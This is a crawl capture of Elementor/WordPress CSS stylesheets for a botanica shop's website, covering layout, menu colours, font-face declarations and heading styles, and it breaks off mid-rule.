.elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-2836{--e-global-typography-a63c6b4-font-size:19px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.one-container .site-content {
    padding: 0px;
}
.nuestros_servicios{
    position: relative !important;
}

.entry-content:not(:first-child), .entry-summary:not(:first-child), .page-content:not(:first-child){
    margin-top: 0px;
}

.elementor-element.elementor-element-fab7eed.e-con-full.e-flex.e-con.two_elementor_element {
    background-color: black;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Simonetta Local';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://botanicavirgenmorena.com/wp-content/uploads/2023/10/Simonetta-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Simonetta Local';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://botanicavirgenmorena.com/wp-content/uploads/2023/10/Simonetta-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1762789092
body_size: 10908
content:
.elementor-51611 .elementor-element.elementor-element-5b800885{--display:flex;--min-height:62px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:15px 15px 30px 5px rgba(0, 0, 0, 0.04);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:3%;--z-index:96;}.elementor-51611 .elementor-element.elementor-element-5b800885:not(.elementor-motion-effects-element-type-background), .elementor-51611 .elementor-element.elementor-element-5b800885 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-51611 .elementor-element.elementor-element-922e745{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-51611 .elementor-element.elementor-element-65d7c2a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-51611 .elementor-element.elementor-element-65d7c2a:not(.elementor-motion-effects-element-type-background), .elementor-51611 .elementor-element.elementor-element-65d7c2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-e1f7bef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51611 .elementor-element.elementor-element-e1f7bef.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51611 .elementor-element.elementor-element-5b4295b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container{background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a{padding:0px 0px 0px 34px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:16px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a span, .elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a span, .elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li:hover > a{color:#EB8A00;background-color:#FFFFFF00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li:hover > a > span svg{fill:#EB8A00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-item > a > span svg{fill:#EB8A00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-responsive li > a{background-color:#000000F0;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#000000 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{background-color:#000000 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-51611 .elementor-element.elementor-element-e1f7bef{--width:21.133%;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--width:74.532%;}}@media(max-width:1024px){.elementor-51611 .elementor-element.elementor-element-5b800885{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}}@media(max-width:767px){.elementor-51611 .elementor-element.elementor-element-5b800885{--min-height:50px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-51611 .elementor-element.elementor-element-e1f7bef{--width:50%;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--width:50%;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container.eael-simple-menu-hamburger{min-height:39px;}}

--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1762879041
body_size: 33364
content:
.elementor-3665 .elementor-element.elementor-element-40a8164{--display:flex;--min-height:400px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-3665 .elementor-element.elementor-element-40a8164:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-40a8164 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-3665 .elementor-element.elementor-element-98d3092{--display:flex;}.elementor-3665 .elementor-element.elementor-element-4684593{text-align:center;}.elementor-3665 .elementor-element.elementor-element-4684593 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:25px;font-weight:600;color:#CB8A28;}.elementor-3665 .elementor-element.elementor-element-50ce6ec{--display:flex;}.elementor-3665 .elementor-element.elementor-element-5faad4f{text-align:center;}.elementor-3665 .elementor-element.elementor-element-5faad4f .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:25px;font-weight:600;color:#CB8A28;}.elementor-3665 .elementor-element.elementor-element-02d3841{text-align:center;}.elementor-3665 .elementor-element.elementor-element-02d3841 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-4d38b62{text-align:center;}.elementor-3665 .elementor-element.elementor-element-4d38b62 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-9f0b85a{text-align:center;}.elementor-3665 .elementor-element.elementor-element-9f0b85a .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-33779dc{text-align:center;}.elementor-3665 .elementor-element.elementor-element-33779dc .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-ee67be8{text-align:center;}.elementor-3665 .elementor-element.elementor-element-ee67be8 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-bbec70c{text-align:center;}.elementor-3665 .elementor-element.elementor-element-bbec70c .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-a6538fe{--display:flex;}.elementor-3665 .elementor-element.elementor-element-b785215{text-align:center;}.elementor-3665 .elementor-element.elementor-element-b785215 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#CB8A28;}.elementor-3665 .elementor-element.elementor-element-765964c{text-align:center;}.elementor-3665 .elementor-element.elementor-element-765964c .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-3d9f41f{text-align:center;}.elementor-3665 .elementor-element.elementor-element-3d9f41f .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-536f783{text-align:center;}.elementor-3665 .elementor-element.elementor-element-536f783 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-2315d49{text-align:center;}.elementor-3665 .elementor-element.elementor-element-2315d49 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-42c48fd{text-align:center;}.elementor-3665 .elementor-element.elementor-element-42c48fd .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-feb56b1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3665 .elementor-element.elementor-element-feb56b1 .elementor-widget-container{text-align:center;}.elementor-3665 .elementor-element.elementor-element-feb56b1 .elementor-social-icon{background-color:#02010100;}.elementor-3665 .elementor-element.elementor-element-ed99c3b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.43;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-ed99c3b:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3665 .elementor-element.elementor-element-ed99c3b::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .e-con-inner > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .e-con-inner > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-3665 .elementor-element.elementor-element-842e86b{--display:flex;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b367efb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-b367efb{text-align:center;}.elementor-3665 .elementor-element.elementor-element-b367efb .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:41px;font-weight:600;color:var( --e-global-color-57d62d5c );}.elementor-3665 .elementor-element.elementor-element-02f0cd5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.43;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02f0cd5:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3665 .elementor-element.elementor-element-02f0cd5::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .e-con-inner > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-3665 .elementor-element.elementor-element-b9a743c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-3e26768{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:20px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-9093755 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-6210f99{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-item > a{font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:400;}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-5fd87ec .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-af0d6d5 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-af0d6d5 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-af0d6d5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-af0d6d5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-fcde3fc .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-49dca12 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-9f4d427 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-9f4d427 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-9f4d427{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-9f4d427 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-386643a .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-6fcca72 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-6fcca72 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-6fcca72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-6fcca72 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4d17fed{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-4d17fed .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4d17fed .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-4d17fed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-3a6ead6{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-4320f51 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4320f51 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-4320f51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-4320f51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4b4a1d1 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-36e1f3c .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-36e1f3c .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-36e1f3c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-36e1f3c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-0f21c79 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-aa08c51 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-aa08c51 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-aa08c51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-aa08c51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-db474bd .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-08e6f12 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-08e6f12 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-08e6f12{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-08e6f12 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-9d4dfb1{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-af5ebdf .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-af5ebdf .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-af5ebdf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-af5ebdf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-62c62e8 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-d40794c .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-d40794c .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-d40794c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-d40794c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-3c66d40 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-ed73b18 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-ed73b18 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-ed73b18{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-ed73b18 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-128b48a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-3665 .elementor-element.elementor-element-128b48a:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-128b48a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-3665 .elementor-element.elementor-element-aec42e1{--display:flex;}.elementor-3665 .elementor-element.elementor-element-0515037 